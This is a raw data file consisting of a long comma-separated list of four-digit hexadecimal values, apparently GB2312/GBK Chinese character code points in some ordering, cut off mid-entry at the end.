E8FC,E8FD,E9A1,CDD6,D2AC,E9B2,E9A9,B4AA,B4BB,E9AB,D0A8,E9A5,B3FE,E9AC,C0E3,E9AA,E9B9,E9B8,E9AE,E8FA,E9A8,BFAC,E9B1,E9BA,C2A5,E9AF,B8C5,E9AD,D3DC,E9B4,E9B5,E9B7,E9C7,C0C6,E9C5,E9B0,E9BB,B0F1,E9BC,D5A5,E9BE,E9BF,E9C1,C1F1,C8B6,E9BD,E9C2,E9C3,E9B3,E9B6,BBB1,E9C0,BCF7,E9C4,E9C6,E9CA,E9CE,B2DB,E9C8,B7AE,E9CB,E9CC,D5C1,C4A3,E9D8,BAE1,E9C9,D3A3,E9D4,E9D7,E9D0,E9CF,C7C1,E9D2,E9D9,B3C8,E9D3,CFF0,E9CD,B3F7,E9D6,E9DA,CCB4,CFAD,E9D5,E9DC,E9DB,E9DE,E9D1,E9DD,E9DF,C3CA,C7B7,B4CE,BBB6,D0C0,ECA3,C5B7,D3FB,ECA4,ECA5,C6DB,BFEE,ECA6,ECA7,D0AA,C7B8,B8E8,ECA8,D6B9,D5FD,B4CB,B2BD,CEE4,C6E7,CDE1,B4F5,CBC0,BCDF,E9E2,E9E3,D1EA,E9E5,B4F9,E9E4,D1B3,CAE2,B2D0,E9E8,E9E6,E9E7,D6B3,E9E9,E9EA,E9EB,E9EC,ECAF,C5B9,B6CE,D2F3,B5EE,BBD9,ECB1,D2E3,CEE3,C4B8,C3BF,B6BE,D8B9,B1C8,B1CF,B1D1,C5FE,B1D0,C3AB,D5B1,EBA4,BAC1,CCBA,EBA5,EBA7,EBA8,EBA6,EBA9,EBAB,EBAA,EBAC,CACF,D8B5,C3F1,C3A5,C6F8,EBAD,C4CA,EBAE,EBAF,EBB0,B7D5,B7FA,EBB1,C7E2,EBB3,BAA4,D1F5,B0B1,EBB2,EBB4,B5AA,C2C8,C7E8,EBB5,CBAE,E3DF,D3C0,D9DB,CDA1,D6AD,C7F3,D9E0,BBE3,BABA,E3E2,CFAB,E3E0,C9C7,BAB9,D1B4,E3E1,C8EA,B9AF,BDAD,B3D8,CEDB,CCC0,E3E8,E3E9,CDF4,CCAD,BCB3,E3EA,E3EB,D0DA,C6FB,B7DA,C7DF,D2CA,CED6,E3E4,E3EC,C9F2,B3C1,E3E7,C6E3,E3E5,EDB3,E3E6,C9B3,C5E6,B9B5,C3BB,E3E3,C5BD,C1A4,C2D9,B2D7,E3ED,BBA6,C4AD,E3F0,BEDA,E3FB,E3F5,BAD3,B7D0,D3CD,D6CE,D5D3,B9C1,D5B4,D1D8,D0B9,C7F6,C8AA,B2B4,C3DA,E3EE,E3FC,E3EF,B7A8,E3F7,E3F4,B7BA,C5A2,E3F6,C5DD,B2A8,C6FC,C4E0,D7A2,C0E1,E3F9,E3FA,E3FD,CCA9,E3F3,D3BE,B1C3,EDB4,E3F1,E3F2,E3F8,D0BA,C6C3,D4F3,E3FE,BDE0,E4A7,E4A6,D1F3,E4A3,E4A9,C8F7,CFB4,E4A8,E4AE,C2E5,B6B4,BDF2,E4A2,BAE9,E4AA,E4AC,B6FD,D6DE,E4B2,E4AD,E4A1,BBEE,CDDD,C7A2,C5C9,C1F7,E4A4,C7B3,BDAC,BDBD,E4A5,D7C7,B2E2,E4AB,BCC3,E4AF,BBEB,E4B0,C5A8,E4B1,D5E3,BFA3,E4BA,E4B7,E4BB,E4BD,C6D6,BAC6,C0CB,B8A1,E4B4,D4A1,BAA3,BDFE,E4BC,CDBF,C4F9,CFFB,C9E6,D3BF,CFD1,E4B3,E4B8,E4B9,CCE9,CCCE,C0D4,E4B5,C1B0,E4B6,CED0,BBC1,B5D3,C8F3,BDA7,D5C7,C9AC,B8A2,E4CA,E4CC,D1C4,D2BA,BAAD,BAD4,E4C3,B5ED,D7CD,E4C0,CFFD,E4BF,C1DC,CCCA,CAE7,C4D7,CCD4,E4C8,E4C7,E4C1,E4C4,B5AD,D3D9,E4C6,D2F9,B4E3,BBB4,C9EE,B4BE,BBEC,D1CD,CCED,EDB5,C7E5,D4A8,E4CB,D7D5,E4C2,BDA5,E4C5,D3E6,E4C9,C9F8,E4BE,D3E5,C7FE,B6C9,D4FC,B2B3,E4D7,CEC2,E4CD,CEBC,B8DB,E4D6,BFCA,D3CE,C3EC,C5C8,E4D8,CDC4,E4CF,E4D4,E4D5,BAFE,CFE6,D5BF,E4D2,E4D0,E4CE,CDE5,CAAA,C0A3,BDA6,E4D3,B8C8,E4E7,D4B4,E4DB,C1EF,E4E9,D2E7,E4DF,E4E0,CFAA,CBDD,E4DA,E4D1,E4E5,C8DC,E4E3,C4E7,E4E2,E4E1,B3FC,E4E8,B5E1,D7CC,E4E6,BBAC,D7D2,CCCF,EBF8,E4E4,B9F6,D6CD,E4D9,E4DC,C2FA,E4DE,C2CB,C0C4,C2D0,B1F5,CCB2,B5CE,E4EF,C6AF,C6E1,E4F5,C2A9,C0EC,D1DD,E4EE,C4AE,E4ED,E4F6,E4F4,C2FE,E4DD,E4F0,CAFE,D5C4,E4F1,D1FA,E4EB,E4EC,E4F2,CEAB,C5CB,C7B1,C2BA,E4EA,C1CA,CCB6,B3B1,E4FB,E4F3,E4FA,E4FD,E4FC,B3CE,B3BA,E4F7,E4F9,E4F8,C5EC,C0BD,D4E8,E5A2,B0C4,E5A4,E5A3,BCA4,E5A5,E5A1,E4FE,B1F4,E5A8,E5A9,E5A6,E5A7,E5AA,C6D9,E5AB,E5AD,E5AC,E5AF,E5AE,B9E0,E5B0,E5B1,BBF0,ECE1,C3F0,B5C6,BBD2,C1E9,D4EE,BEC4,D7C6,D4D6,B2D3,ECBE,EAC1,C2AF,B4B6,D1D7,B3B4,C8B2,BFBB,ECC0,D6CB,ECBF,ECC1,ECC5,BEE6,CCBF,C5DA,BEBC,ECC6,B1FE,ECC4,D5A8,B5E3,ECC2,C1B6,B3E3,ECC3,CBB8,C0C3,CCFE,C1D2,ECC8,BAE6,C0D3,D6F2,D1CC,BFBE,B7B3,C9D5,ECC7,BBE2,CCCC,BDFD,C8C8,CFA9,CDE9,C5EB,B7E9,D1C9,BAB8,ECC9,ECCA,BBC0,ECCB,ECE2,B1BA,B7D9,BDB9,ECCC,D1E6,ECCD,C8BB,ECD1,ECD3,BBCD,BCE5,ECCF,C9B7,C3BA,ECE3,D5D5,ECD0,D6F3,ECD2,ECCE,ECD4,ECD5,C9BF,CFA8,D0DC,D1AC,C8DB,ECD6,CEF5,CAEC,ECDA,ECD9,B0BE,ECD7,ECD8,ECE4,C8BC,C1C7,ECDC,D1E0,ECDB,D4EF,ECDD,DBC6,ECDE,B1AC,ECDF,ECE0,D7A6,C5C0,EBBC,B0AE,BEF4,B8B8,D2AF,B0D6,B5F9,D8B3,CBAC,E3DD,C6AC,B0E6,C5C6,EBB9,EBBA,EBBB,D1C0,C5A3,EAF2,C4B2,C4B5,C0CE,EAF3,C4C1,CEEF,EAF0,EAF4,C9FC,C7A3,CCD8,CEFE,EAF5,EAF6,CFAC,C0E7,EAF7,B6BF,EAF8,EAF9,EAFA,EAFB,EAF1,C8AE,E1EB,B7B8,E1EC,E1ED,D7B4,E1EE,E1EF,D3CC,E1F1,BFF1,E1F0,B5D2,B1B7,E1F3,E1F2,BAFC,E1F4,B9B7,BED1,C4FC,BADD,BDC6,E1F5,E1F7,B6C0,CFC1,CAA8,E1F6,D5F8,D3FC,E1F8,E1FC,E1F9,E1FA,C0EA,E1FE,E2A1,C0C7,E1FB,E1FD,E2A5,C1D4,E2A3,E2A8,B2FE,E2A2,C3CD,B2C2,E2A7,E2A6,E2A4,E2A9,E2AB,D0C9,D6ED,C3A8,E2AC,CFD7,E2AE,BAEF,E9E0,E2AD,E2AA,BBAB,D4B3,E2B0,E2AF,E9E1,E2B1,E2B2,E2B3,CCA1,E2B4,E2B5,D0FE,C2CA,D3F1,CDF5,E7E0,E7E1,BEC1,C2EA,E7E4,E7E3,CDE6,C3B5,E7E2,BBB7,CFD6,C1E1,E7E9,E7E8,E7F4,B2A3,E7EA,E7E6,E7EC,E7EB,C9BA,D5E4,E7E5,B7A9,E7E7,E7EE,E7F3,D6E9,E7ED,E7F2,E7F1,B0E0,E7F5,C7F2,C0C5,C0ED,C1F0,E7F0,E7F6,CBF6,E8A2,E8A1,D7C1,E7FA,E7F9,E7FB,E7F7,E7FE,E7FD,E7FC,C1D5,C7D9,C5FD,C5C3,C7ED,E8A3,E8A6,E8A5,E8A7,BAF7,E7F8,E8A4,C8F0,C9AA,E8A9,B9E5,D1FE,E8A8,E8AA,E8AD,E8AE,C1A7,E8AF,E8B0,E8AC,E8B4,E8AB,E8B1,E8B5,E8B2,E8B3,E8B7,E8B6,B9CF,F0AC,F0AD,C6B0,B0EA,C8BF,CDDF,CECD,EAB1,EAB2,C6BF,B4C9,EAB3,D5E7,DDF9,EAB4,EAB5,EAB6,B8CA,DFB0,C9F5,CCF0,C9FA,C9FB,D3C3,CBA6,B8A6,F0AE,B1C2,E5B8,CCEF,D3C9,BCD7,C9EA,B5E7,C4D0,B5E9,EEAE,BBAD,E7DE,EEAF,B3A9,EEB2,EEB1,BDE7,EEB0,CEB7,C5CF,C1F4,DBCE,EEB3,D0F3,C2D4,C6E8,B7AC,EEB4,B3EB,BBFB,EEB5,E7DC,EEB6,BDAE,F1E2,CAE8,D2C9,F0DA,F0DB,F0DC,C1C6,B8ED,BECE,F0DE,C5B1,F0DD,D1F1,F0E0,B0CC,BDEA,D2DF,F0DF,B4AF,B7E8,F0E6,F0E5,C6A3,F0E1,F0E2,B4C3,F0E3,D5EE,CCDB,BED2,BCB2,F0E8,F0E7,F0E4,B2A1,D6A2,D3B8,BEB7,C8AC,F0EA,D1F7,D6CC,BADB,F0E9,B6BB,CDB4,C6A6,C1A1,F0EB,F0EE,F0ED,F0F0,F0EC,BBBE,F0EF,CCB5,F0F2,B3D5,B1D4,F0F3,F0F4,F0F6,B4E1,F0F1,F0F7,F0FA,F0F8,F0F5,F0FD,F0F9,F0FC,F0FE,F1A1,CEC1,F1A4,F1A3,C1F6,F0FB,CADD,B4F1,B1F1,CCB1,F1A6,F1A7,F1AC,D5CE,F1A9,C8B3,F1A2,F1AB,F1A8,F1A5,F1AA,B0A9,F1AD,F1AF,F1B1,F1B0,F1AE,D1A2,F1B2,F1B3,B9EF,B5C7,B0D7,B0D9,D4ED,B5C4,BDD4,BBCA,F0A7,B8DE,F0A8,B0A8,F0A9,CDEE,F0AA,F0AB,C6A4,D6E5,F1E4,F1E5,C3F3,D3DB,D6D1,C5E8,D3AF,D2E6,EEC1,B0BB,D5B5,D1CE,BCE0,BAD0,BFF8,B8C7,B5C1,C5CC,CAA2,C3CB,EEC2,C4BF,B6A2,EDEC,C3A4,D6B1,CFE0,EDEF,C5CE,B6DC,CAA1,EDED,EDF0,EDF1,C3BC,BFB4,EDEE,EDF4,EDF2,D5E6,C3DF,EDF3,EDF6,D5A3,D1A3,EDF5,C3D0,EDF7,BFF4,BEEC,EDF8,CCF7,D1DB,D7C5,D5F6,EDFC,EDFB,EDF9,EDFA,EDFD,BEA6,CBAF,EEA1,B6BD,EEA2,C4C0,EDFE,BDDE,B2C7,B6C3,EEA5,D8BA,EEA3,EEA6,C3E9,B3F2,EEA7,EEA4,CFB9,EEA8,C2F7,EEA9,EEAA,DEAB,C6B3,C7C6,D6F5,B5C9,CBB2,EEAB,CDAB,EEAC,D5B0,EEAD,F6C4,DBC7,B4A3,C3AC,F1E6,CAB8,D2D3,D6AA,EFF2,BED8,BDC3,EFF3,B6CC,B0AB,CAAF,EDB6,EDB7,CEF9,B7AF,BFF3,EDB8,C2EB,C9B0,EDB9,C6F6,BFB3,EDBC,C5F8,D1D0,D7A9,EDBA,EDBB,D1E2,EDBF,EDC0,EDC4,EDC8,EDC6,EDCE,D5E8,EDC9,EDC7,EDBE,C5E9,C6C6,C9E9,D4D2,EDC1,EDC2,EDC3,EDC5,C0F9,B4A1,B9E8,EDD0,EDD1,EDCA,EDCF,CEF8,CBB6,EDCC,EDCD,CFF5,EDD2,C1F2,D3B2,EDCB,C8B7,BCEF,C5F0,EDD6,B5EF,C2B5,B0AD,CBE9,B1AE,EDD4,CDEB,B5E2,EDD5,EDD3,EDD7,B5FA,EDD8,EDD9,EDDC,B1CC,C5F6,BCEE,EDDA,CCBC,B2EA,EDDB,C4EB,B4C5,B0F5,EDDF,C0DA,B4E8,C5CD,EDDD,BFC4,EDDE,C4A5,EDE0,EDE1,EDE3,C1D7,BBC7,BDB8,EDE2,EDE4,EDE6,EDE5,EDE7,CABE,ECEA,C0F1,C9E7,ECEB,C6EE,ECEC,C6ED,ECED,ECF0,D7E6,ECF3,ECF1,ECEE,ECEF,D7A3,C9F1,CBEE,ECF4,ECF2,CFE9,ECF6,C6B1,BCC0,ECF5,B5BB,BBF6,ECF7,D9F7,BDFB,C2BB,ECF8,ECF9,B8A3,ECFA,ECFB,ECFC,D3ED,D8AE,C0EB,C7DD,BACC,D0E3,CBBD,CDBA,B8D1,B1FC,C7EF,D6D6,BFC6,C3EB,EFF5,C3D8,D7E2,EFF7,B3D3,C7D8,D1ED,D6C8,EFF8,EFF6,BBFD,B3C6,BDD5,D2C6,BBE0,CFA1,EFFC,EFFB,EFF9,B3CC,C9D4,CBB0,EFFE,B0DE,D6C9,EFFD,B3ED,F6D5,CEC8,F0A2,F0A1,B5BE,BCDA,BBFC,B8E5,C4C2,F0A3,CBEB,F0A6,D1A8,BEBF,C7EE,F1B6,F1B7,BFD5,B4A9,F1B8,CDBB,C7D4,D5AD,F1B9,F1BA,C7CF,D2A4,D6CF,F1BB,BDD1,B4B0,BEBD,B4DC,CED1,BFDF,F1BD,BFFA,F1BC,F1BF,F1BE,F1C0,F1C1,C1FE,C1A2,CAFA,D5BE,BEBA,BEB9,D5C2,BFA2,CDAF,F1B5,BDDF,B6CB,D6F1,F3C3,F3C4,B8CD,F3C6,F3C7,B0CA,F3C5,F3C9,CBF1,F3CB,D0A6,B1CA,F3C8,F3CF,B5D1,F3D7,F3D2,F3D4,F3D3,B7FB,B1BF,F3CE,F3CA,B5DA,F3D0,F3D1,F3D5,F3CD,BCE3,C1FD,F3D6,F3DA,F3CC,B5C8,BDEE,F3DC,B7A4,BFF0,D6FE,CDB2,B4F0,B2DF,F3D8,F3D9,C9B8,F3DD,F3DE,F3E1,F3DF,F3E3,F3E2,F3DB,BFEA,B3EF,F3E0,C7A9,BCF2,F3EB,B9BF,F3E4,B2AD,BBFE,CBE3,F3ED,F3E9,B9DC,F3EE,F3E5,F3E6,F3EA,C2E1,F3EC,F3EF,F3E8,BCFD,CFE4,F3F0,F3E7,F3F2,D7AD,C6AA,F3F3,F3F1,C2A8,B8DD,F3F5,F3F4,B4DB,F3F6,F3F7,F3F8,C0BA,C0E9,C5F1,F3FB,F3FA,B4D8,F3FE,F3F9,F3FC,F3FD,F4A1,F4A3,BBC9,F4A2,F4A4,B2BE,F4A6,F4A5,BCAE,C3D7,D9E1,C0E0,F4CC,D7D1,B7DB,F4CE,C1A3,C6C9,B4D6,D5B3,F4D0,F4CF,F4D1,CBDA,F4D2,D4C1,D6E0,B7E0,C1B8,C1BB,F4D3,BEAC,B4E2,F4D4,F4D5,BEAB,F4D6,F4DB,F4D7,F4DA,BAFD,F4D8,F4D9,B8E2,CCC7,F4DC,B2DA,C3D3,D4E3,BFB7,F4DD,C5B4,F4E9,CFB5,CEC9,CBD8,CBF7,BDF4,D7CF,C0DB,D0F5,F4EA,F4EB,F4EC,F7E3,B7B1,F4ED,D7EB,F4EE,E6F9,BEC0,E6FA,BAEC,E6FB,CFCB,E6FC,D4BC,BCB6,E6FD,E6FE,BCCD,C8D2,CEB3,E7A1,B4BF,E7A2,C9B4,B8D9,C4C9,D7DD,C2DA,B7D7,D6BD,CEC6,B7C4,C5A6,E7A3,CFDF,E7A4,E7A5,E7A6,C1B7,D7E9,C9F0,CFB8,D6AF,D6D5,E7A7,B0ED,E7A8,E7A9,C9DC,D2EF,BEAD,E7AA,B0F3,C8DE,BDE1,E7AB,C8C6,E7AC,BBE6,B8F8,D1A4,E7AD,C2E7,BEF8,BDCA,CDB3,E7AE,E7AF,BEEE,D0E5,CBE7,CCD0,BCCC,E7B0,BCA8,D0F7,E7B1,D0F8,E7B2,E7B3,B4C2,E7B4,E7B5,C9FE,CEAC,C3E0,E7B7,B1C1,B3F1,E7B8,E7B9,D7DB,D5C0,E7BA,C2CC,D7BA,E7BB,E7BC,E7BD,BCEA,C3E5,C0C2,E7BE,E7BF,BCA9,E7C0,E7C1,E7B6,B6D0,E7C2,E7C3,E7C4,BBBA,B5DE,C2C6,B1E0,E7C5,D4B5,E7C6,B8BF,E7C8,E7C7,B7EC,E7C9,B2F8,E7CA,E7CB,E7CC,E7CD,E7CE,E7CF,E7D0,D3A7,CBF5,E7D1,E7D2,E7D3,E7D4,C9C9,E7D5,E7D6,E7D7,E7D8,E7D9,BDC9,E7DA,F3BE,B8D7,C8B1,F3BF,F3C0,F3C1,B9DE,CDF8,D8E8,BAB1,C2DE,EEB7,B7A3,EEB9,EEB8,B0D5,EEBB,D5D6,D7EF,D6C3,EEBD,CAF0,EEBC,EEBE,EEC0,EEBF,D1F2,C7BC,C3C0,B8E1,C1E7,F4C6,D0DF,F4C7,CFDB,C8BA,F4C8,F4C9,F4CA,F4CB,D9FA,B8FE,E5F1,D3F0,F4E0,CECC,B3E1,F1B4,D2EE,F4E1,CFE8,F4E2,C7CC,B5D4,B4E4,F4E4,F4E3,F4E5,F4E6,F4E7,BAB2,B0BF,F4E8,B7AD,D2ED,D2AB,C0CF,BFBC,EBA3,D5DF,EAC8,F1F3,B6F8,CBA3,C4CD,F1E7,F1E8,B8FB,F1E9,BAC4,D4C5,B0D2,F1EA,F1EB,F1EC,F1ED,F1EE,F1EF,F1F1,F1F0,C5D5,F1F2,B6FA,F1F4,D2AE,DEC7,CBCA,B3DC,B5A2,B9A2,C4F4,F1F5,F1F6,C1C4,C1FB,D6B0,F1F7,F1F8,C1AA,C6B8,BEDB,F1F9,B4CF,F1FA,EDB2,EDB1,CBE0,D2DE,CBC1,D5D8,C8E2,C0DF,BCA1,EBC1,D0A4,D6E2,B6C7,B8D8,EBC0,B8CE,EBBF,B3A6,B9C9,D6AB,B7F4,B7CA,BCE7,B7BE,EBC6,EBC7,B0B9,BFCF,EBC5,D3FD,EBC8,EBC9,B7CE,EBC2,EBC4,C9F6,D6D7,D5CD,D0B2,EBCF,CEB8,EBD0,B5A8,B1B3,EBD2,CCA5,C5D6,EBD3,EBD1,C5DF,EBCE,CAA4,EBD5,B0FB,BAFA,D8B7,F1E3,EBCA,EBCB,EBCC,EBCD,EBD6,E6C0,EBD9,BFE8,D2C8,EBD7,EBDC,B8EC,EBD8,BDBA,D0D8,B0B7,EBDD,C4DC,D6AC,B4E0,C2F6,BCB9,EBDA,EBDB,D4E0,C6EA,C4D4,EBDF,C5A7,D9F5,B2B1,EBE4,BDC5,EBE2,EBE3,B8AC,CDD1,EBE5,EBE1,C1B3,C6A2,CCF3,EBE6,C0B0,D2B8,EBE7,B8AF,B8AD,EBE8,C7BB,CDF3,EBEA,EBEB,EBED,D0C8,EBF2,EBEE,EBF1,C8F9,D1FC,EBEC,EBE9,B8B9,CFD9,C4E5,EBEF,EBF0,CCDA,CDC8,B0F2,EBF6,EBF5,B2B2,B8E0,EBF7,B1EC,CCC5,C4A4,CFA5,EBF9,ECA2,C5F2,EBFA,C9C5,E2DF,EBFE,CDCE,ECA1,B1DB,D3B7,D2DC,EBFD,EBFB,B3BC,EAB0,D7D4,F4AB,B3F4,D6C1,D6C2,D5E9,BECA,F4A7,D2A8,F4A8,F4A9,F4AA,BECB,D3DF,C9E0,C9E1,F3C2,CAE6,CCF2,E2B6,CBB4,CEE8,D6DB,F4AD,F4AE,F4AF,F4B2,BABD,F4B3,B0E3,F4B0,F4B1,BDA2,B2D5,F4B6,F4B7,B6E6,B2B0,CFCF,F4B4,B4AC,F4B5,F4B8,F4B9,CDA7,F4BA,F4BB,F4BC,CBD2,F4BD,F4BE,F4BF,F4DE,C1BC,BCE8,C9AB,D1DE,E5F5,DCB3,D2D5,DCB4,B0AC,DCB5,BDDA,DCB9,D8C2,DCB7,D3F3,C9D6,DCBA,DCB6,DCBB,C3A2,DCBC,DCC5,DCBD,CEDF,D6A5,DCCF,DCCD,DCD2,BDE6,C2AB,DCB8,DCCB,DCCE,DCBE,B7D2,B0C5,DCC7,D0BE,DCC1,BBA8,B7BC,DCCC,DCC6,DCBF,C7DB,D1BF,DCC0,DCCA,DCD0,CEAD,DCC2,DCC3,DCC8,DCC9,B2D4,DCD1,CBD5,D4B7,DCDB,DCDF,CCA6,DCE6,C3E7,DCDC,BFC1,DCD9,B0FA,B9B6,DCE5,DCD3,DCC4,DCD6,C8F4,BFE0,C9BB,B1BD,D3A2,DCDA,DCD5,C6BB,DCDE,D7C2,C3AF,B7B6,C7D1,C3A9,DCE2,DCD8,DCEB,DCD4,DCDD,BEA5,DCD7,DCE0,DCE3,DCE4,DCF8,DCE1,DDA2,DCE7,BCEB,B4C4,C3A3,B2E7,DCFA,DCF2,DCEF,DCFC,DCEE,D2F0,B2E8,C8D7,C8E3,DCFB,DCED,DCF7,DCF5,BEA3,DCF4,B2DD,DCF3,BCF6,DCE8,BBC4,C0F3,BCD4,DCE9,DCEA,DCF1,DCF6,DCF9,B5B4,C8D9,BBE7,DCFE,DCFD,D3AB,DDA1,DDA3,DDA5,D2F1,DDA4,DDA6,DDA7,D2A9,BAC9,DDA9,DDB6,DDB1,DDB4,DDB0,C6CE,C0F2,C9AF,DCEC,DDAE,DDB7,DCF0,DDAF,DDB8,DDAC,DDB9,DDB3,DDAD,C4AA,DDA8,C0B3,C1AB,DDAA,DDAB,DDB2,BBF1,DDB5,D3A8,DDBA,DDBB,C3A7,DDD2,DDBC,DDD1,B9BD,BED5,BEFA,BACA,DDCA,DDC5,DDBF,B2CB,DDC3,DDCB,B2A4,DDD5,DDBE,C6D0,DDD0,DDD4,C1E2,B7C6,DDCE,DDCF,DDC4,DDBD,DDCD,CCD1,DDC9,DDC2,C3C8,C6BC,CEAE,DDCC,DDC8,DDC1,DDC6,C2DC,D3A9,D3AA,DDD3,CFF4,C8F8,DDE6,DDC7,DDE0,C2E4,DDE1,DDD7,D6F8,DDD9,DDD8,B8F0,DDD6,C6CF,B6AD,DDE2,BAF9,D4E1,DDE7,B4D0,DDDA,BFFB,DDE3,DDDF,DDDD,B5D9,DDDB,DDDC,DDDE,BDAF,DDE4,DDE5,DDF5,C3C9,CBE2,DDF2,D8E1,C6D1,DDF4,D5F4,DDF3,DDF0,DDEC,DDEF,DDE8,D0EE,C8D8,DDEE,DDE9,DDEA,CBF2,DDED,B1CD,C0B6,BCBB,DDF1,DDF7,DDF6,DDEB,C5EE,DDFB,DEA4,DEA3,DDF8,C3EF,C2FB,D5E1,CEB5,DDFD,B2CC,C4E8,CADF,C7BE,DDFA,DDFC,DDFE,DEA2,B0AA,B1CE,DEAC,DEA6,BDB6,C8EF,DEA1,DEA5,DEA9,DEA8,DEA7,DEAD,D4CC,DEB3,DEAA,DEAE,C0D9,B1A1,DEB6,DEB1,DEB2,D1A6,DEB5,DEAF,DEB0,D0BD,DEB4,CAED,DEB9,DEB8,DEB7,DEBB,BDE5,B2D8,C3EA,DEBA,C5BA,DEBC,CCD9,B7AA,D4E5,DEBD,DEBF,C4A2,DEC1,DEBE,DEC0,D5BA,DEC2,F2AE,BBA2,C2B2,C5B0,C2C7,F2AF,D0E9,D3DD,EBBD,B3E6,F2B0,F2B1,CAAD,BAE7,F2B3,F2B5,F2B4,CBE4,CFBA,F2B2,CAB4,D2CF,C2EC,CEC3,F2B8,B0F6,F2B7,F2BE,B2CF,D1C1,F2BA,F2BC,D4E9,F2BB,F2B6,F2BF,F2BD,F2B9,F2C7,F2C4,F2C6,F2CA,F2C2,F2C0,F2C5,D6FB,F2C1,C7F9,C9DF,F2C8,B9C6,B5B0,F2C3,F2C9,F2D0,F2D6,BBD7,F2D5,CDDC,D6EB,F2D2,F2D4,B8F2,F2CB,F2CE,C2F9,D5DD,F2CC,F2CD,F2CF,F2D3,F2D9,D3BC,B6EA,CAF1,B7E4,F2D7,F2D8,F2DA,F2DD,F2DB,F2DC,D1D1,F2D1,CDC9,CECF,D6A9,F2E3,C3DB,F2E0,C0AF,F2EC,F2DE,F2E1,F2E8,F2E2,F2E7,F2E6,F2E9,F2DF,F2E4,F2EA,D3AC,F2E5,B2F5,F2F2,D0AB,F2F5,BBC8,F2F9,F2F0,F2F6,F2F8,F2FA,F2F3,F2F1,BAFB,B5FB,F2EF,F2F7,F2ED,F2EE,F2EB,F3A6,F3A3,F3A2,F2F4,C8DA,F2FB,F3A5,C3F8,F2FD,F3A7,F3A9,F3A4,F2FC,F3AB,F3AA,C2DD,F3AE,F3B0,F3A1,F3B1,F3AC,F3AF,F2FE,F3AD,F3B2,F3B4,F3A8,F3B3,F3B5,D0B7,F3B8,D9F9,F3B9,F3B7,C8E4,F3B6,F3BA,F3BB,B4C0,EEC3,F3BC,F3BD,D1AA,F4AC,D0C6,D0D0,D1DC,CFCE,BDD6,D1C3,BAE2,E1E9,D2C2,F1C2,B2B9,B1ED,F1C3,C9C0,B3C4,D9F2,CBA5,F1C4,D6D4,F1C5,F4C0,F1C6,D4AC,F1C7,B0C0,F4C1,F4C2,B4FC,C5DB,CCBB,D0E4,CDE0,F1C8,D9F3,B1BB,CFAE,B8A4,F1CA,F1CB,B2C3,C1D1,D7B0,F1C9,F1CC,F1CE,D9F6,D2E1,D4A3,F4C3,C8B9,F4C4,F1CD,F1CF,BFE3,F1D0,F1D4,F1D6,F1D1,C9D1,C5E1,C2E3,B9FC,F1D3,F1D5,B9D3,F1DB,BAD6,B0FD,F1D9,F1D8,F1D2,F1DA,F1D7,C8EC,CDCA,F1DD,E5BD,F1DC,F1DE,F1DF,CFE5,F4C5,BDF3,F1E0,F1E1,CEF7,D2AA,F1FB,B8B2,BCFB,B9DB,B9E6,C3D9,CAD3,EAE8,C0C0,BEF5,EAE9,EAEA,EAEB,EAEC,EAED,EAEE,EAEF,BDC7,F5FB,F5FD,F5FE,F5FC,BDE2,F6A1,B4A5,F6A2,F6A3,ECB2,D1D4,D9EA,F6A4,EEBA,D5B2,D3FE,CCDC,CAC4,E5C0,F6A5,BEAF,C6A9,DAA5,BCC6,B6A9,B8BC,C8CF,BCA5,DAA6,DAA7,CCD6,C8C3,DAA8,C6FD,D1B5,D2E9,D1B6,BCC7,BDB2,BBE4,DAA9,DAAA,D1C8,DAAB,D0ED,B6EF,C2DB,CBCF,B7ED,C9E8,B7C3,BEF7,D6A4,DAAC,DAAD,C6C0,D7E7,CAB6,D5A9,CBDF,D5EF,DAAE,D6DF,B4CA,DAB0,DAAF,D2EB,DAB1,DAB2,DAB3,CAD4,DAB4,CAAB,DAB5,DAB6,B3CF,D6EF,DAB7,BBB0,B5AE,DAB8,DAB9,B9EE,D1AF,D2E8,DABA,B8C3,CFEA,B2EF,DABB,DABC,BDEB,CEDC,D3EF,DABD,CEF3,DABE,D3D5,BBE5,DABF,CBB5,CBD0,DAC0,C7EB,D6EE,DAC1,C5B5,B6C1,DAC2,B7CC,BFCE,DAC3,DAC4,CBAD,DAC5,B5F7,DAC6,C1C2,D7BB,DAC7,CCB8,D2EA,C4B1,DAC8,B5FD,BBD1,DAC9,D0B3,DACA,DACB,CEBD,DACC,DACD,DACE,B2F7,DAD1,DACF,D1E8,DAD0,C3D5,DAD2,DAD3,DAD4,DAD5,D0BB,D2A5,B0F9,DAD6,C7AB,DAD7,BDF7,C3A1,DAD8,DAD9,C3FD,CCB7,DADA,DADB,C0BE,C6D7,DADC,DADD,C7B4,DADE,DADF,B9C8,BBED,B6B9,F4F8,F4F9,CDE3,F5B9,EBE0,CFF3,BBBF,BAC0,D4A5,E1D9,F5F4,B1AA,B2F2,F5F5,F5F7,BAD1,F5F6,C3B2,F5F9,F5F8,B1B4,D5EA,B8BA,B9B1,B2C6,D4F0,CFCD,B0DC,D5CB,BBF5,D6CA,B7B7,CCB0,C6B6,B1E1,B9BA,D6FC,B9E1,B7A1,BCFA,EADA,EADB,CCF9,B9F3,EADC,B4FB,C3B3,B7D1,BAD8,EADD,D4F4,EADE,BCD6,BBDF,EADF,C1DE,C2B8,D4DF,D7CA,EAE0,EAE1,EAE4,EAE2,EAE3,C9DE,B8B3,B6C4,EAE5,CAEA,C9CD,B4CD,E2D9,C5E2,EAE6,C0B5,D7B8,EAE7,D7AC,C8FC,D8D3,D8CD,D4DE,D4F9,C9C4,D3AE,B8D3,B3E0,C9E2,F4F6,BAD5,F4F7,D7DF,F4F1,B8B0,D5D4,B8CF,C6F0,B3C3,F4F2,B3AC,D4BD,C7F7,F4F4,F4F3,CCCB,C8A4,F4F5,D7E3,C5BF,F5C0,F5BB,F5C3,F5C2,D6BA,F5C1,D4BE,F5C4,F5CC,B0CF,B5F8,F5C9,F5CA,C5DC,F5C5,F5C6,F5C7,F5CB,BEE0,F5C8,B8FA,F5D0,F5D3,BFE7,B9F2,F5BC,F5CD,C2B7,CCF8,BCF9,F5CE,F5CF,F5D1,B6E5,F5D2,F5D5,F5BD,F5D4,D3BB,B3EC,CCA4,F5D6,F5D7,BEE1,F5D8,CCDF,F5DB,B2C8,D7D9,F5D9,F5DA,F5DC,F5E2,F5E0,F5DF,F5DD,F5E1,F5DE,F5E4,F5E5,CCE3,E5BF,B5B8,F5E3,F5E8,CCA3,F5E6,F5E7,F5BE,B1C4,F5BF,B5C5,B2E4,F5EC,F5E9,B6D7,F5ED,F5EA,F5EB,B4DA,D4EA,F5EE,B3F9,F5EF,F5F1,F5F0,F5F2,F5F3,C9ED,B9AA,C7FB,B